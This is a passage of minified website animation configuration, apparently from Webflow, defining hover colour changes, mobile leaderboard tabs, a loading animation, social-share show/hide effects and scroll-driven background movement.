in",actionItemGroups:[{actionItems:[{id:"a-294-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_text_tnl-l.text-color-med-purple.qr_font-aeonik",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc086","65d5f2fb-b589-502c-542f-6afc5fc0087e","a0fcc131-0feb-1678-02c5-2c88c2ac42e8"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f0c6b8e6d},"a-295":{id:"a-295",title:"Whats inside? - Text color - Hover out",actionItemGroups:[{actionItems:[{id:"a-295-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_text_tnl-l.text-color-med-purple.qr_font-aeonik",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc086","65d5f2fb-b589-502c-542f-6afc5fc0087e","a0fcc131-0feb-1678-02c5-2c88c2ac42e8"]},globalSwatchId:"",rValue:126,bValue:247,gValue:87,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f0c6b8e6d},"a-299":{id:"a-299",title:"Leaderboard Tabs mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-299-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:3.75,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-299-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-299-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:38,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-299-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-300":{id:"a-300",title:"Leaderboard Tabs mobile - OPEN 2",actionItemGroups:[{actionItems:[{id:"a-300-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:3.75,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-300-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-303":{id:"a-303",title:"Loading",actionItemGroups:[{actionItems:[{id:"a-303-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:0}}]},{actionItems:[{id:"a-303-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:2e3,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:100}}]},{actionItems:[{id:"a-303-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:0}}]},{actionItems:[{id:"a-303-n-4",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:2e3,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f189104a6},"a-309":{id:"a-309",title:"QR: Nav bg white",continuousParameterGroups:[{id:"a-309-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-309-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e879c"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]},{keyframe:1,actionItems:[{id:"a-309-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e879c"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}]}],createdOn:0x18780d06ffc},"a-312":{id:"a-312",title:"QR: Hide Social Share mobile",actionItemGroups:[{actionItems:[{id:"a-312-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}},{id:"a-312-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-312-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-311":{id:"a-311",title:"QR: Show Social Share",actionItemGroups:[{actionItems:[{id:"a-311-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-311-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:0,unit:""}},{id:"a-311-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-311-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}}]},{actionItems:[{id:"a-311-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-311-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:1,unit:""}},{id:"a-311-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:1,yValue:1,locked:!0}},{id:"a-311-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-301":{id:"a-301",title:"QR: Show Social Share mobile",actionItemGroups:[{actionItems:[{id:"a-301-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}},{id:"a-301-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-301-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-301-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:250,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-301-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"flex"}},{id:"a-301-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-306":{id:"a-306",title:"QR: Show Social Share mobile CMS",actionItemGroups:[{actionItems:[{id:"a-306-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:-2,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-306-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-306-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-306-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-306-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-306-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:1,unit:""}},{id:"a-306-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:250,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-306-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-308":{id:"a-308",title:"QR: Hide Social Share mobile CMS",actionItemGroups:[{actionItems:[{id:"a-308-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:-2,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-308-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-308-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-308-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-305":{id:"a-305",title:"QR: Show Social Share CMS",actionItemGroups:[{actionItems:[{id:"a-305-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-305-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-305-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-305-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-305-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-305-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:1,unit:""}},{id:"a-305-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:1,yValue:1,locked:!0}},{id:"a-305-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-307":{id:"a-307",title:"QR: Hide Social Share CMS",actionItemGroups:[{actionItems:[{id:"a-307-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-307-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-307-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-307-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-307-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".copy-link",selectorGuids:["5aaf8c4f-3d86-8e86-d7a9-b0ea4512e004"]},value:"block"}},{id:"a-307-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".link-copied",selectorGuids:["13378f07-8f12-944a-3399-861a416e2b44"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-310":{id:"a-310",title:"QR: Hide Social Share",actionItemGroups:[{actionItems:[{id:"a-310-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-310-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:0,unit:""}},{id:"a-310-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}},{id:"a-310-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:.9,yValue:.9,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-315":{id:"a-315",title:"Q124- Spline BG movement",continuousParameterGroups:[{id:"a-315-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:1,actionItems:[{id:"a-315-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-315-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:3,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:3,actionItems:[{id:"a-315-n-11",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-60,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-12",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-30,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.25,yValue:1.25,locked:!0}}]},{keyframe:9,actionItems:[{id:"a-315-n-14",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-60,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-35,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-16",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-315-n-28",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]},{keyframe:14,actionItems:[{id:"a-315-n-43",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{keyframe:15,actionItems:[{id:"a-315-n-25",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]},{keyframe:17,actionItems:[{id:"a-315-n-23",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:.5,unit:""}}]},{keyframe:20,actionItems:[{id:"a-315-n-19",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-145,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-20",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:10,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-21",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}}]},{keyframe:40,actionItems:[{id:"a-315-n-30",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-150,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-31",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:10,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-32",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}}]},{keyframe:80,actionItems:[{id:"a-315-n-33",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-200,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-34",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:35,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-35",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:95,actionItems:[{id:"a-315-n-42",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:.5,unit:""}}]},{keyframe:100,actionItems:[{id:"a-315-n-38",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},zValue:-260,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-315-n-39",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:-20,yValue:10,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-315-n-40",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".spline-desktop-q124",selectorGuids:["848f59d7-66a4-89c7-0f49-32675c555dc5"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-315-n-41",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|60e89eee-eddc-ec81-a8ba-005d81ad50f6"},value:1,unit:""}}]}]}],createdOn:0x18f1e197f0c},"a-322":{id:"a-322",title:"Q124- Spline BG movement - 